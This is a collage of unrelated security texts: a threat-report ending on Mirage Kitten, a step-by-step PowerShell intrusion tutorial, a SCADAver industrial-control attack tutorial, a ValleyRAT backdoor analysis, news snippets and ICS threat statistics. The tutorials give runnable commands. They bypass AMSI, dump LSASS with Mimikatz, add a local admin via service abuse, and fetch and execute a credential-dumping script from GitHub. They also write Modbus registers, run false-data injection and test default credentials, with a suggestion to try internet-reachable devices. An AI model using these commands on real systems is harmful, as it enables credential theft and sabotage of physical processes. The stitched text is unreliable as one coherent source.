
Command set similarities. PollCat and Retrograde/MiniFast share several commands and command IDs. Notably, PollCat declares REQUEST_ELEVATION (0xB0) and PERSIST (0xB1) but does not implement them. In MiniFast, both are functional: 0xB0 performs UAC elevation, while 0xB1 creates the WindowsSecurityUpdate scheduled task for persistence.
Command set similarities between MiniFast/Retrograde and PollCat, including shared command identifiers
Proxy authentication similarities. NodeRabbit delegates corporate-proxy NTLM/Negotiate authentication to curl.exe --proxy-anyauth --proxy-user, using the victim’s logon session. Retrograde/MiniFast native DLL implements the same approach natively through WinHttpQueryAuthSchemes and WinHttpSetCredentials with NULL credentials. This shared proxy-aware C2 design suggests the same development approach across both malware families.
Speaking of victimology, the attacks are consistent with Mirage Kitten’s known geographic targeting, with the group maintaining a strong focus on entities across Africa and the Middle East, this time with a particular focus on the aviation and FinTech sectors.
As for the operational infrastructure, Mirage Kitten has historically hosted its initial ZIP lures on legitimate third-party services. Previously, it used onlyoffice.com for this purpose. In this activity, the group shifted to Amazon S3 buckets.
Finally, the combination of Azure Websites and Cloudflare‑backed domains has been a hallmark of Mirage Kitten’s TTPs, which we have observed across NodeRabbit and PollCat.
Conclusions
Mirage Kitten’s latest activity marks a notable evolution in the group’s tooling: NodeRabbit and PollCat are the group’s first Node.js/JavaScript-based implants, departing from its usual native malware deployed through DLL search-order hijacking. The shift to cross-platform scripting gives the operators a single codebase that runs on Windows, Linux, and macOS, with payloads that blend naturally into developer workstations.
The delivery mechanism, however, remains consistent with Mirage Kitten’s historical tradecraft: the use of recruiter personas on LinkedIn to target critical sectors across the Middle East and Africa for cyberespionage purposes. We continue to track the group’s activity and will report on new developments in future publications.
For quite a while we’ve been covering different ways PowerShell can be used by hackers. You’ve learned about persistence, evasion, survival and the mayhem you can cause with PowerShell.
Today we’ll show you a basic workflow for interacting with a Windows system once you’ve gained some access. You’ll see privilege escalation, AMSI bypass and dumping credentials from a host. PowerShell can be used to exploit systems, even though it was never built for that purpose. Our goal is to make it simple for you to automate exploitation during pentests. Things that usually get done manually can be automated with the scripts. Let’s start by learning about AMSI.
AMSI Bypass
AMSI is the Antimalware Scan Interface. It’s a Windows feature that sits between script engines like PowerShell or Office macros and whatever AV/EDR product is installed on the machine. When you execute something, the runtime hands that content to AMSI so the security product can scan it before anything dangerous runs. It makes scripts and memory activity visible to security tools, which raises the bar for simple script attacks and malware. Hackers are constantly looking for ways to keep that content from ever reaching AMSI or to alter it so it won’t match detection rules.
You’ll see plenty of articles and tools claiming to bypass AMSI, but soon after they get released, Microsoft patches the vulnerability. That doesn’t mean these bypasses don’t exist. They certainly do and hackers use them, so it’s worth being familiar with this attack. Let’s test our system and try to patch AMSI.
First we need to check if the Defender is running on our target:
As you know by now, there are a few ways to execute scripts in PowerShell. We will use a simple one for demonstration purposes:
PS > .\shantanukhande-amsi.ps1
If your output matches ours, then AMSI has been successfully patched. From now on, Defender doesn’t have access to your PowerShell sessions and anything can be executed in it.
It’s important to mention that some articles on AMSI bypass will tell you that downgrading to PowerShell Version 2 helps to evade detection, but that is not true. At least not anymore. Defender actively monitors all of your sessions and these simple tricks will not work.
Dumping Credentials with Mimikatz
Since you can run whatever you want now, let’s use Mimikatz to grab credentials. We’ll run it in memory without ever letting it touch disk. The command below can be paired with the AMSI script to keep it off the disk entirely.
Note that we are using Invoke-Mimikatz.ps1 by g4uss47 and it is the updated PowerShell version of Mimikatz that actually works. For OPSEC reasons we don’t recommend running Mimikatz commands that touch other hosts because network security products might pick this up. Instead, let’s dump LSASS locally and see what’s there in the results:
Now we have the credentials of a brand manager. If we compromised a more valuable system in the domain, like a server or a database, we could expect domain admin credentials. You’ll see this quite often.
Privilege Escalation with PowerUp
Privilege escalation is a complex topic. Sometimes systems are misconfigured and regular users end up with admin privileges on them, so you won’t need to bother much here. That can let you skip privilege escalation entirely and jump straight to lateral movement, since the compromised user already has high privileges. There are multiple vectors for privilege escalation, but among the most common are unquoted service paths and insecure file permissions. Insecure file permissions can be abused easily by just swapping in a malicious file with the same name as the legitimate one, but unquoted service paths take more work for a beginner. That’s why we’ll cover this attack today with the help of PowerUp. Before we get into it, it’s worth mentioning that this script has been known to security products for a long time, so be careful.
Finding Vulnerable Services
Unquoted Service Path is a configuration mistake in Windows services, where the full path to the service executable has spaces in it but isn’t wrapped in quotation marks. Since Windows treats spaces as separators when resolving file paths, an unquoted path like C:\Program Files\My Service\service.exe can get interpreted ambiguously. The system might search for an executable at C:\Program.exe or C:\Program Files\My.exe before it ever reaches the intended service.exe. A hacker can drop their own executable at one of those earlier locations and the system will run that instead of the real service binary. This works as a privilege escalation method because services typically run with higher privileges.
Now let’s test the service names and see which one will get us local admin privileges:
PS > Invoke-ServiceAbuse -Name 'Service Name'
If successful, you should see the name of the service abused and the command it executed. By default, the script will create and add user john to the local admin group. You can edit it to fit your needs.
PS > net user john
Now we have an admin user on this machine, which can be used for various purposes.
Attacking NTDS and SAM
With enough privileges, we can dump NTDS and SAM without having to deal with security products at all, just using native Windows functions. These attacks usually take multiple commands, since dumping only NTDS or only a SAM hive doesn’t get you anywhere on its own. That’s why we added a new script to our repository. It automatically identifies what kind of host you’re running it on and dumps the files you need. NTDS only exists on Domain Controllers and holds the credentials of every Active Directory user, so you won’t find this file on regular machines. Regular machines get exploited instead by dumping their SAM and SYSTEM hives. Below you can see how it works.
Attacking SAM on Domain Machines
To avoid issues, bypass the execution policy:
PS > powershell -ep bypass
Then we execute the script to dump SAM and SYSTEM hives:
PS > wget https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper -O ntds.ps1

PS > .\ntds.ps1

# or in memory only
PS > iwr https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper | iex
Wait a few seconds and find your files in C:\Temp. If the directory does not exist, it will be created by the script.
Next we need to exfiltrate these files and extract the credentials:
kali > secretsdump.py -sam SAM -system SYSTEM LOCAL
Attacking NTDS on Domain Controllers
If you’ve already compromised a domain admin or managed to escalate your privileges on the Domain Controller, you might want to grab the credentials of every user in the company.
We often use Evil-WinRM to avoid unnecessary GUI interactions that are easy to spot. You can load scripts into Evil-WinRM straight from your machine so they execute on the target without ever touching disk. It can also patch AMSI, but be really careful with that.
Connect to the DC:
kali > evil-winrm -i DC -u admin -p password -s ‘/home/user/scripts/’
Now you can execute your scripts:
PS > ntds.ps1
Evil-WinRM has a download command to save them. Then run this command:
kali > secretsdump.py -ntds ntds.dit -sam SAM -system SYSTEM LOCAL
Summary
PowerShell can also be used for privilege escalation and complete domain compromise. We showed you a few steps where each builds on the previous one. Hackers can chain these small misconfigurations to take over an organization.
Lately we’ve been seeing more reports on attacks against industrial facilities. It’s often the case that the hardware behind these facilities has been vulnerable and overlooked for years. Administrators may know how to set these systems up and keep them running, but they don’t know how to secure them. So many SCADA/ICS/OT systems are reachable from the internet, and basically anyone can interact with them.
There are plenty of tools out there built to test specific functions of SCADA systems, but SCADAver seems to pack a lot more features into just one tool. That’s why we’ll cover it today.
SCADAver
SCADAver is a new tool written in Rust. It came out recently. The tool can discover, fingerprint, enumerate and test systems across common industrial protocols. In one binary you get a CLI interface, a terminal UI and a browser UI.
This project is still experimental. It’s built from public protocol documentation, vulnerability advisories and security research. It works pretty well for assessing device security internally, but you can also use it against devices reachable from the internet, since plenty of them are insecure. And it’s not just active interaction either, SCADAver supports PCAP file analysis too. The tool can also set up a rogue device you can test safely.
Setting Up
We’ll go with the quickest route and just download the compiled version. The developer has it available for Windows, macOS and Linux.
We’ll mainly be using the CLI version throughout the demonstration, though the terminal UI and browser UI will get shown too. The CLI version will probably be the most convenient for a lot of you.
First let’s list the help menu and see what the tool has:
ubuntu > scadaver -h
As you can see, we’ve got commands here. Each command has its own help menu where you’ll find more information on exploits and other flags. You’ll see it later.
Siemens S7 – Basics
Let’s do a basic scan of a Siemens system and see what the tool comes back with.
# a basic scan
ubuntu > scadaver -i IP scan

# a stealthy scan
ubuntu > scadaver -z -i IP scan
It found port 102 open, and it was Siemens indeed.
We can also do a protocol specific scan or point it at a custom port if necessary:
ubuntu > scadaver -z -i IP --protocol siemens scan

# or with a custom port
ubuntu > scadaver -z -p 105 -i IP --protocol siemens scan
Port scanning is also possible. That’ll come in handy when you’re working internally and sweeping networks to find SCADA systems.
ubuntu > scadaver run portscan -i IP
Having covered the basics, we can move on to more interesting stuff and pull some information off this system.
Siemens S7 – Extracting Values
SCADAver can fetch every switch that’s currently on or off on the system. Having a map with human readable labels really helps here, that way you’ll know what each switch is actually responsible for (pump running, valve closed and so on).
ubuntu > scadaver -i IP get io
Say you know a pump is running, now you can find out exactly how it’s supposed to run. We do that with get db, which extracts memory chunks from the device.
ubuntu > scadaver -i IP get db 1 0 64
Here we ask it to open Data Block 1, start at byte 0, and read 64 bytes. Just like with get io, we need a symbol table or the program itself to understand what these values mean. With a symbol table, we’d know that if DB1 holds 1500, the program wants 1500 rpm, for example.
Modbus – Changing Values
We’re not limited to reading only, we can set our own values for registers and coils too. Here are some examples:
ubuntu > scadaver -i IP -p 502 set register 1 1234
ubuntu > scadaver -i IP -p 502 set registers 0 100,200,300,400
ubuntu > scadaver -i IP -p 502 set coil 5 on
ubuntu > scadaver -i IP -p 502 get register 1
ubuntu > scadaver -i IP -p 502 get coil 5 1
Between 2007 and 2010 Stuxnet leaned heavily on a highly sophisticated False Data Injection (FDI) attack to conceal its sabotage. The malware recorded 21 seconds of normal operational sensor readings from the centrifuges and looped that healthy operational data back to the Human Machine Interface (HMI) and the main controller.
We can pull this off too:
ubuntu > scadaver -i IP run fdi --address 100 --value 500 --count 20
With this command we keep writing the same number into one Modbus register, over and over. Many HMIs and programs read that register and trust it blindly. So the screen or the logic keeps seeing 500 even if the real process is doing something else entirely. 500 here could mean 500 rpm, 500 liters, or 50.0°C. Only the map tells you what it’s actually responsible for.
As you know, there can be several PLCs in one cabinet, and you need a way to know which one you’re working with. Schneider’s identify yourself packet (UDP 27127) makes many M340, M580, Quantum and Premium units blink an LED on the panel. It’s a harmless identity check.
ubuntu > scadaver -i IP run flash-led
These SCADA systems often have an HTTP web interface that you can access and interact with. Sometimes, it’s authentication gated and prompts you to enter valid credentials. Here’s another run command that’ll test default credentials against HTTP Basic Auth.
ubuntu > scadaver -i IP run default-creds
More exploits and actions that run has can be seen in the help menu:
ubuntu > scadaver run -h
Another interesting thing you might find is the database knowledge behind researching and exploiting SCADA systems. We listed all of them for Siemens:
ubuntu > scadaver db refs siemens
Browser UI & Terminal UI
In case you don’t like working with the CLI, you can try the other options.
For the Terminal UI run this:
ubuntu > scadaver
And the Browser UI can be set up with this command:
ubuntu > scadaver web
It will be hosted on http://127.0.0.1:8888
Summary
The developer calls it a unified ICS red team multi tool, and it truly is. It’s handy to have all these exploits and recon features packed into one tool that supports so many protocols and products. Obviously it’s still in active development, since it just came out. But even so, you can already put it to use instead of switching between different tools.
We haven’t covered all its features and functions, that would make this far too long. Feel free to experiment with it yourself, since it can even set up a rogue server for you to test against.
If you want to learn how to hack and secure SCADA systems, we invite you to our training led by OccupyTheWeb. It’s available for both beginners and advanced students.
Attackers typically try to pass off malware as legitimate applications or as potentially unwanted programs that users deliberately search for and download, such as cheats or cracks. They often rely on ad and affiliate networks to deliver their creations to victims’ devices. This post examines a less conventional case: a well-known backdoor distributed under the guise of adware. The attackers may have chosen this distribution method because the adware was signed by the developer. On top of that, users often manually add these apps to exclusions, so their useful features don’t get blocked.
Some time ago, a client asked us to analyze a file with the MD5 hash c24e99f9437feacaa63766a3cde3fe3d and add it to our detection database. We initially classified it as adware, but a cursory analysis turned up suspicious network activity, which prompted us to dig deeper. It turned out the sample did far more than serve ads. In fact, its advertising functionality doesn’t even work; instead, it triggers an infection chain that delivers the ValleyRAT backdoor.
Malicious installer
The file the client shared with us turned out to be an installer that performed different actions depending on the two-letter suffix used in the file name, positioned just before the numeric string.
Installer name
What it does
FS_SETUP_DD_173.exe
Installs DingTalk, a workplace collaboration platform
FS_SETUP_GG_173.exe
Installs Google Chrome
FS_SETUP_HY_173.exe
Opens hxxps://meeting[.]tencent[.]com/download/
These actions are most likely designed to divert the user’s attention away from the sample’s malicious functionality. Regardless of the file name, the installer deploys a modified Chinese desktop wallpaper management tool called QN Wallpaper (hxxps://qnwallpaper[.]keansoft[.]cn/) and adds it to the registry’s autorun entries.
The original version of QN Wallpaper is genuine adware: on installation, it delivers bundled partner apps to the device and then displays ad banners to the user. In this case, however, the attackers use it to carry out DLL sideloading, a technique that allows malicious code to run under the guise of a signed process by way of a malicious DLL.
The QN Wallpaper modules, along with the malicious components, are unpacked to C:\Program Files\QNWallpaper\5.4.0.1662\<random string of letters and digits>. The following files are saved in that directory:
File name
MD5
Purpose
1.zip
7ad1e3ef4e6d9d636c9e7e967733850e
Archive containing the adware files QnWallpeper.exe and QnwPlayer.exe, along with the modules needed to run them
7z.dll
96b4c1d0683dce22bd3223e1e40689c1
7z archiver library
7z.exe
9b86d3ab6cef15c633933fbbeab39c0a
Archiver
chrome_elf.dll
edfdc30cbd85879776b8f735ea7de1f1
Library used to launch Electron-based applications
libcef.dll
07ddbbe2c71c45577a7a4fbcdba0df91
Malicious library
PeLoader
48826d5ca845979d2e6ebd66dc1aae90
File containing the encrypted backdoor
QnWallpaper.exe
6c158c0f8e029342192d4f0d72e102b7
Adware module
QnwPlayer.exe
9a71d6a41cd258b9e89cdc5fc224de73
Adware module
<random string of letters and digits>Nedca.exe
c24e99f9437feacaa63766a3cde3fe3d
Malicious installer copy
After unpacking, the installer uses the DisableAntiSpyware registry key to disable Windows Defender and then launches QnWallpaper.exe.
Disabling Windows Defender
DLL Sideloading via libcef.dll
QnWallpaper.exe has dependencies in libcef.dll, so this library gets loaded when the process starts. QnWallpaper.exe also launches QnwPlayer.exe, which likewise calls libcef.dll.
QnWallpaper and QnwPlayer won’t actually function correctly, because the functions exported from libcef.dll are put into an infinite sleep. However, in case that sleep is ever interrupted, the attackers have implemented a function that loads all the necessary functions from the original library into memory, provided it can locate that library on the system.
Example of an exported function
Loading functions from the original libcef.dll
The malicious functionality in libcef.dll is invoked by a call to DllMain, which runs automatically when the library is loaded. That said, alongside the original exports, the library also contains a function named RunDLL, which likewise initiates execution of the malicious code. QnWallpaper never calls this function. We suspect the attackers intended to invoke it manually via rundll32 or planned to use a separate executable for this purpose, one that wasn’t included in the package downloaded by the sample.
The RunDLL function
Running the malicious code
When the library is loaded, code runs that ensures QnWallpaper.exe persists at startup: it adds a file extension association and drops a file with the corresponding extension in C:\Documents and Settings\<username>\Start Menu\Programs\Startup\.
This is followed by a chain of wrapper functions whose main job is to call the next one. Execution eventually reaches the function that contains the actual malicious code. For convenience, we’ll refer to it as mw_entry.
Inside mw_entry, the malware checks two things:
Whether the current user belongs to the Administrators group
Which process the DLL is running inside
Checking for administrator privileges
If the user isn’t a member of the Administrators group, the program attempts to obtain administrator privileges by using the runas utility.
Relaunching the process to obtain administrator privileges
Once it has administrator privileges, the malicious code determines which process the DLL has been loaded into, and selects the payload accordingly:
If the library is running inside QnWallpaper.exe, the payload is loaded from the PeLoader file.
Encrypted payload
If the library is running inside QnwPlayer.exe, the payload is loaded from libcef.dll resources.
Retrieving the payload from a resource
Both payloads are AES-encrypted DLLs that contain the ValleyRAT backdoor. The only difference between them is their configuration, specifically, the C2 server addresses. After decryption, libcef.dll checks the magic signatures in the resulting PE file’s headers to confirm the sample is valid. If this check fails, the library releases its resources and takes no further action.
Validating the PE file headers after decryption
If the headers check out, libcef.dll loads the payload into the process’s memory space and hands control over to the backdoor by calling DllMain.
Calling DllMain
ValleyRAT
ValleyRAT begins its operation by parsing its configuration, which consists of key:value pairs concatenated into a single string. To obfuscate this configuration, the attackers wrote the string in reverse.
Obfuscated configuration
During parsing, the backdoor restores the correct character order and reads the key values one by one. The set of keys is the same regardless of which process the backdoor is running in.
Parsing the configuration
Some of the configuration fields are listed below:
Key
Description
p?
C2 server IP address
o?
C2 server port
t?
Protocol (1: TCP, 0: UDP)
dd
Sleep duration before executing the main code
cl
Sleep duration after receiving the corresponding command from the server
bz
Configuration creation date
bh
Whether to mark the current process as critical (so that terminating it triggers a blue screen of death) Possible values: 1: yes, 0: no
ll
Whether to check for running security/traffic-analysis tools/processes (1: check, 0: do not check)
sh
Whether to inject code into svchost that will restart the malicious process (1: inject, 0: do not inject)
The backdoor uses several techniques to protect its process. Some are configuration-dependent, while others are always applied:
Injecting code into svchost to restart the process: a configurable option. The backdoor allocates memory inside the svchost process, injects code into it, and sets PAGE_NOACCESS permissions on the memory page containing the injected data. It then creates a suspended thread, waits 60 seconds, grants read, write, and execute permissions on the page, and resumes the thread.
Injecting code into svchost
The function injected into the process has a single job: restart the backdoor if its execution is interrupted for any reason.
Injected function
Marking its own process as critical (so that terminating it triggers a blue screen of death): a configurable option.
Setting its own process as critical
Restarting on an unhandled exception. This protection mechanism is always active, regardless of the backdoor’s configuration.
Restarting on exceptions
The backdoor also has spyware functionality. While running, it tracks keystrokes and the currently focused window by using functions from the DirectInput8 library. It also captures clipboard contents. All collected data is saved to a file on disk.
Capturing clipboard data
If the ll key in the configuration is set to 1, ValleyRAT periodically checks for active windows belonging to applications that could be used to analyze processes or traffic. Window enumeration is done via the EnumWindows function, using the following callback:
Window name checks
After completing these checks, the backdoor collects system information, including:
Host name
Host IP addresses
User idle time
Detailed Windows version information (ProductName, EditionId, DisplayVersion)
Number of CPU cores
Free disk space
Graphics adapter
Currently focused window and its title
System bitness
Language settings
Path to the system directory
On command, the backdoor can perform the actions typical of this malware category:
Rebooting the computer
Shutting down the computer
Taking a screenshot
Wiping logs
Updating its C2 addresses
Downloading additional modules
Sending keylogger logs along with clipboard contents
Snippet of the command handler
Let’s take a closer look at the module-loading functionality. Upon receiving the corresponding command with a link from its operator, the backdoor downloads the file at that link and executes it. The download can come from either the C2 server or a third-party address.
The DownloadPeFile function is responsible for downloading a PE file
The DownloadAndExecute function calls DownloadPeFile, then launches the downloaded module
Additional modules can take the form of purpose-built dynamic libraries or shellcode. If the payload is shellcode, the backdoor uses process hollowing with svchost to launch the module.
Implementation of the process hollowing technique
If the module is a dynamic library, the backdoor loads the PE file into its own process, calls DllMain, and searches for a Main function among the exported functions. Once Main has been called, the library is unloaded from memory.
Calling DllMain after the backdoor loads the PE file
Targets and attribution
Over the course of 2026, we detected the ValleyRAT backdoor and its associated malware more than 100,000 times, with more than 1500 unique users affected, primarily in China and India.
This attack geography, combined with the use of the ValleyRAT backdoor, points to Silver Fox, a known operator of this malware family, as the likely group behind the campaign.
Conclusion
This case is a clear example of how adware and affiliate networks can turn out to be far more dangerous than they appear. ValleyRAT is a sophisticated backdoor capable of collecting sensitive data such as keystrokes and clipboard contents, taking screenshots, and delivering additional malicious modules. The attackers exploited a well-known adware application to run the backdoor under the guise of a signed process, which complicates detection.
Motivated by both cyberespionage and financial gain, Silver Fox targets organizations across multiple countries. To stay protected, organizations should keep employee cybersecurity awareness up to date and enforce clear policies on the use of third-party software on work devices.
For individual users, we recommend avoiding the installation of software with a questionable reputation, and, even more importantly, never adding such software to your security solutions’ exclusion lists.
The FBI and DOJ disrupted a global botnet used by QTFY to compromise IoT devices and conceal attacks against US government agencies and critical infrastructure.
Manchester Airports Group data breach affected 8.7 million customers at three UK airports, exposing mainly emails, phone numbers, postcodes and vehicle details.
In Q2 2026, the percentage of ICS computers on which malicious objects were blocked continued to decrease, falling to 19.15%, its lowest level since 2022.
Percentage of ICS computers on which malicious objects were blocked, Q3 2023–Q2 2026
Regionally, the percentages ranged from 8.1% in Northern Europe to 27.9% in Africa.
Regions ranked by percentage of attacked ICS computers
The figures increased in five regions over the quarter, most notably in East Asia (by 2.0 pp) and Africa (by 0.5 pp).
East Asia saw increases in percentages for all threats except miners. The region ranked first in terms of growth for malicious scripts and phishing pages, spyware, and viruses. East Asia also led in terms of growth in threats from the internet. The percentage of ICS computers on which email threats were blocked also increased.
Selected industries
The biometrics sector (26.44%) has traditionally led the rankings of industries and OT infrastructures surveyed in this report in terms of the percentage of ICS computers on which malicious objects were blocked. Biometric systems are characterized by the availability of internet access, extensive email use for data exchange and approvals (e.g. access granting), and, in many cases, minimal cybersecurity controls within the organizations that use them.
Industries ranked by percentage of ICS computers on which malicious objects were blocked
The biometrics sector ranked first among industries in terms of the following threat categories: malicious scripts and phishing pages, malicious documents, spyware, ransomware, and worms. The sector is also leading among industries in terms of email threats. At the same time, unlike other industries, the percentage of affected ICS computers for email threats in biometrics exceeds that for internet threats.
In all selected industries, the global average follows a downward trend.
Threat categories
In Q2 2026, Kaspersky security solutions blocked malware from 10,904 different malware families of various categories on industrial automation systems.
Over the quarter, the percentage of ICS computers on which malicious objects of the following categories were blocked increased: denylisted internet resources, malicious documents, worms, ransomware, and malware for AutoCAD.
Percentage of ICS computers on which the activity of malicious objects from various categories was blocked
Malicious scripts and phishing pages (JS and HTML)
Malicious scripts and phishing pages remained in first place in the threat category rankings based on the percentage of ICS computers on which the respective threats were blocked. In Q2 2026, the global average dropped to 5.42%.
Over the quarter, the figure for this category only increased in East Asia, rising by 0.93 pp to 4.86%. This is the second-highest figure in the region in the last three years.
In East Asia, the percentage of ICS computers affected by malicious scripts and phishing pages increased in all the industries surveyed, except construction. The highest figures were recorded for biometrics (9.01%) and building automation (6.49%).
Denylisted internet resources
In Q2 2026, denylisted internet resources rose in the threat category rankings from third to second place, displacing spyware. Globally, the percentage of ICS computers on which denylisted internet resources were blocked has been increasing for two quarters in row and reached 4.31%.
The figures increased in all regions over the quarter, most notably in Russia (by 1.33 pp). Moreover, Russia ranked first (5.17%) among the regions in terms of denylisted internet resources. Since 2022, the region has topped these rankings twice before, both times in Q2: in 2022 and 2024.
Among the selected industries in Russia, the highest figures for the denylisted internet resources were in the electric power (6.61%) and engineering and ICS integration (5.62%) industries.
Malicious documents (MSOffice + PDF)
Malicious documents ranked fourth in the threat category rankings by the percentage of ICS computers on which they were blocked. The percentage for this category decreased over the previous three quarters, reaching its lowest level in three years. However, in Q2 2026, it increased to 1.77%.
Over the quarter, the figures for malicious documents increased in seven regions, most notably in South America (by 1.35 pp) and Southern Europe (by 0.48 pp). These two regions are among the top three in terms of malicious documents, malicious scripts and phishing pages, as well as threats from email clients.
South America ranked second in the rankings of regions in terms of malicious documents. In Q2 2026, the percentage of ICS computers in the region on which this threat was blocked was 3.56%, which was the fourth highest in three years.
Among the selected industries in South America, the highest percentage of ICS computers on which malicious documents were blocked was in biometrics (6.67%).
Southern Europe ranked first in the rankings of regions in terms of malicious documents. In the previous quarter, the percentage of ICS computers in the region on which this threat was blocked was the lowest in three years, but in Q2 2026 it increased to 3.63%.
Among the selected industries in Southern Europe, the highest percentage of ICS computers on which malicious documents were blocked was once again in biometrics (11.48%).
Spyware
Spyware ranked third in the threat category rankings based on the percentage of ICS computers on which it was blocked. The percentage for this category (3.30%) is the lowest since 2022.
Over the quarter, the figures increased in three regions, most notably in East Asia (by 0.53 pp) and Southeast Asia (by 0.42 pp).
East Asia ranked third based on the figures for spyware (4.77%), behind Africa and Southeast Asia. This is the region’s highest rate since Q2 2025. Among the countries and territories in the region, the highest percentage of ICS computers on which spyware was blocked was in mainland China (6.61%). Among the selected industries in East Asia, the highest figures for spyware were in the electric power (11.75%) and manufacturing (5.87%) industries. In all the industries surveyed, the figures are higher than the regional average.
Southeast Asia ranked second after Africa in the ranking of regions in terms of spyware, with 5.32%. Among the selected industries in Southeast Asia, the highest figures for spyware were in biometrics (8.93%) and manufacturing (7.32%). The figures increased in all industries over the quarter.
Ransomware
The percentage of ICS computers on which ransomware was blocked decreased in the previous three quarters but increased to 0.16% in Q2 2026.
During the quarter, the percentage increased in all regions, except Western and Southern Europe and North America (Canada). Africa led the ranking in terms of growth for this metric.
In Q2 2026, Africa ranked first among the regions in terms of the percentage of ICS computers on which ransomware was blocked (0.29%). The only time the figure in the region was higher in the past three years was Q2 2025 (0.31%).
Among the selected industries in Africa, the highest figures for ransomware were in the electric power industry (0.72%) and biometrics (0.52%). Over the quarter, the figures increased in all industries, except manufacturing and construction. The biggest increase was recorded in the electric power industry.
In Russia, the percentage of ICS computers on which ransomware was blocked in biometric systems has increased for three consecutive quarters, reaching 1.22%. This is the highest level of ransomware across all industries in all regions.
Miners
In Q2 2026, the percentage of ICS computers on which miners were blocked was the lowest since 2021, for both miners in the form of executable files for Windows (0.48%) and web miners running in browsers (0.14%).
The figures for both categories decreased in all regions, except for Africa where figures for miners in the form of executable files for Windows increased slightly.
On average, the oil and gas industry led the rankings among the selected industries both in terms of miners in the form of executable files for the Windows OS (0.66%) and in terms of web miners (0.34%).
Worms
In Q2 2026, the percentage of ICS computers on which worms were blocked increased to 1.43%.
In Q2 2026, the Middle East (2.11%) was second (after Africa) in the rankings of regions in terms of worms, displacing Central Asia and the South Caucasus.
Among the selected industries in the Middle East, the highest percentage of ICS computers on which worms were blocked was in building automation (2.90%). Over the quarter, the figures increased in all industries.
Australia and New Zealand ranked 12th among the regions in terms of the percentage of ICS computers on which worms were blocked (0.41%). Over the past three years, the figure in this region was only higher in Q2 2024 (0.42%). The figures increased in all the surveyed industries in the region, most notably in manufacturing and electric power. As a result, for these industries they exceeded the regional average by 2.9 and 2.3 times, respectively.
Viruses
In Q2 2026, the percentage of ICS computers on which viruses were blocked decreased to 1.29%.
The top three regions for this metric remain unchanged: Southeast Asia (6.03%), Africa (4.22%), and East Asia (3.14%). These same regions lead the rankings in terms of malware for AutoCAD.
The figures increased in three regions: East Asia, Australia and New Zealand, and Africa, where it has been growing for four consecutive quarters and reached its highest value since 2022.
Among the selected industries in Africa, the highest percentage of ICS computers on which viruses were blocked was in construction (5.47%).
East Asia ranked third among the regions in terms of viruses, reaching the highest level in the region for the past three years. Among the countries and administrative regions of East Asia, mainland China is the clear leader in terms of viruses (5.07%).
Among the selected industries in East Asia, the highest percentage of ICS computers on which viruses were blocked was in construction (5.93%).
In Australia and New Zealand, the increase in the percentage of ICS computers on which viruses were blocked was primarily due to a 4.3-fold increase in the figure for the electric power industry: from 0.29% to 1.24%. For a region where the percentage of attacked ICS computers for all threats is 0.12%, this is a very high value.
Malware for AutoCAD
In Q2 2026, the percentage of ICS computers on which malware for AutoCAD was blocked increased to 0.31%.
The most notable increase over the quarter was observed in Africa. After more than doubling in the previous quarter, the figure for the region continued to rise (although not so dramatically), reaching 1.02%.
Among the selected industries across all regions, the highest percentage of ICS computers on which malware for AutoCAD was blocked was in construction in East Asia (6.38%) and in Southeast Asia (4.05%).
Main threat sources
In Q2 2026, of all the threat sources, the percentage increased only for email.
Percentage of ICS computers on which malicious objects from various sources were blocked
Internet
The percentage of ICS computers on which threats from the internet were blocked decreased to 7.61%, reaching its lowest level since 2021.
Over the quarter, the percentage increased in three regions: East Asia by 0.8 pp (to 6.3%), South Asia by 0.3 pp (to 10.4%), and Russia by 0.3 pp (to 6.4%).
Among the selected industries across all regions, the highest percentage of ICS computers on which threats from the internet were blocked was in biometrics (13.03%) and engineering and ICS integration (12.16%) in South Asia.
Email
The percentage of ICS computers on which email threats were blocked increased to 2.84%.
In Q2 2026, the percentage of ICS computers on which email threats were blocked increased in South America by 1.0 pp (to 5.2%) and in Africa by 0.7 pp (to 4.3%).
Among the selected industries across all regions, the highest percentage of ICS computers on which email threats were blocked was in biometrics (19.14%) and building automation (12.49%) in Southern Europe.
Removable media
The percentage of ICS computers on which threats from removable media were blocked continued to decrease, reaching 0.24%, the lowest value for the period under review.
